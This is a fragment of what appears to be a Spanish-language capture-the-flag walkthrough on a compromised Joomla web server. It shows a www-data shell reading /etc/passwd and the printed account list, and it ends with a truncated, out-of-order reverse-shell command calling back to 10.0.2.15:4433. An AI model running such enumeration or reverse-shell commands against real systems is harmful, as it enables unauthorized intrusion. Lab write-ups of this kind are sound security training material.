 www-data@0136db5fce66:/var/www/html/joomla$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
_galera:x:100:65534::/nonexistent:/usr/sbin/nologin
mysql:x:101:102:MariaDB Server,,,:/nonexistent:/bin/false
messagebus:x:102:103::/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin
luisillo:x:1001:1001:,,,:/home/luisillo:/bin/bash
www-data@0136db5fce66:/var/www/html/joomla$
Utilice nuestra herramienta
/tcp/10.0.2.15/4433 0>&1'